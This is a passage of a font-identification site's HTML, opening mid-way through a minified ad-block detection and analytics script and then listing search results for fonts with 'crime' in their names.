s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/crime" />
<link rel="next" href="https://www.whatfontis.com/tag/1/crime" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-search',
  event_label: 'img6',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="crime">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 103 fonts with title similar to crime</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="crime">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="crime" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="ESRI Crime Analysis Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_ESRI-Crime-Analysis.font"/>
					<meta itemprop="productID" content="290497"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Crime-Analysisa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5141" />
						<meta itemprop="ratingValue" content="3.18" />
					</div>
						<a href="https://www.whatfontis.com/FF_ESRI-Crime-Analysis.font" title="ESRI Crime Analysis Font">ESRI Crime Analysis Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_ESRI-Crime-Analysis.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Crime-Analysisa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="ESRI Crime Analysis FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Crime-AnalysisA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Crime-AnalysisA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Crime-Analysisa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Crime-Analysisa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Crime-Analysis0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Crime-Analysis01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid290497"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_ESRI-Crime-Analysis.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">ESRI Crime Analysis Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Scene Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Scene-Bold.font"/>
					<meta itemprop="productID" content="299927"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Scene-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6424" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Scene-Bold.font" title="Crime Scene Bold Font">Crime Scene Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Scene-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Scene-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Scene Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Scene-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Scene-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Scene-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Scene-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Scene-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Scene-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid299927"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Scene-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Scene Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crimescene Afterimage Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crimescene-Afterimage.font"/>
					<meta itemprop="productID" content="268256"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimescene-Afterimagea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3246" />
						<meta itemprop="ratingValue" content="3.15" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crimescene-Afterimage.font" title="Crimescene Afterimage Font">Crimescene Afterimage Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crimescene-Afterimage.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimescene-Afterimagea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crimescene Afterimage FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimescene-AfterimageA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimescene-AfterimageA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimescene-Afterimagea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimescene-Afterimagea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimescene-Afterimage0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimescene-Afterimage01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid268256"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crimescene-Afterimage.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crimescene Afterimage Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="True Crimes Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_True-Crimes.font"/>
					<meta itemprop="productID" content="280810"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_True-Crimesa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="18230" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_True-Crimes.font" title="True Crimes Font">True Crimes Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
